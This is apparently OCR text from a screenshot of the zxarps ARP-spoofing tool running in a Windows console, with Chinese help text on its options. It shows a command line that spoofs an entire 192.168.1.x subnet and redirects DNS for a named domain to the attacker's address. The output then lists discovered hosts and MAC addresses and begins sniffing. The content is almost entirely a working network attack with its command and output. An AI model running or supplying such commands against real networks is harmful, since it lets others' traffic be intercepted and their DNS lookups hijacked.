 C:\WINDOWS\system32\cmd.exe - zxarps.exe -idx 0 -ip 192.168.1.2-192.1...
格式: 域名|IP, www.aa.com|222.22.2.2,www.bb.com|1.1.1.1
-Interval [ms] 定时欺骗的时间间隔, 默认是3秒
-spoofmode [1|2|3] 将数据骗发到本机,欺骗对象:1为网关,2为目标机,3为两者
-speed [kb] 限制指定的IP或IP段的网络总带宽,单位:KB
zxarps Build 01/17/2007 By LZX.
E:\dns>zxarps.exe -idx 0 -ip 192.168.1.2-192.168.1.255 -hackdns "www.nohack.cn|1
92.168.1.114"
0. Realtek 8139-series PCI NIC
IP Address. . . . . : 192.168.1.114
Physical Address. . : 00-19-E0-2C-B5-DB
Default Gateway . . : 192.168.1.1
[*] Bind on 192.168.1.114 Realtek 8139-series PCI NIC
...
Scanning Alive Host......
Found Alive Host:
1: 192.168.1.4 00-00-F0-79-08-B9
2: 192.168.1.55 00-1A-4B-5B-C0-C5
3: 192.168.1.100 00-1B-FC-B2-34-3D
Sniffing......